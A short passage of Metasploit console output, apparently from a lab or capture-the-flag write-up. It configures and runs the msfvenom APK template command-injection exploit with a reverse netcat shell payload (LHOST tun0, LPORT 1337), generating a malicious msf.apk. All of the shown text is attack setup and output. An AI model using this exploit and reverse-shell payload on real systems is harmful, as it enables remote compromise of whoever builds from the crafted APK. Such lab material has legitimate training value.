 msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
FILENAME  msf.apk          yes       The APK file name
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  tun0             yes       The listen address (an interface may be specified)
LPORT  1337             yes       The listen port
**DisablePayloadHandler: True   (no handler will be created!)**
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run
[+] msf.apk stored at /home/b3t4m3/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >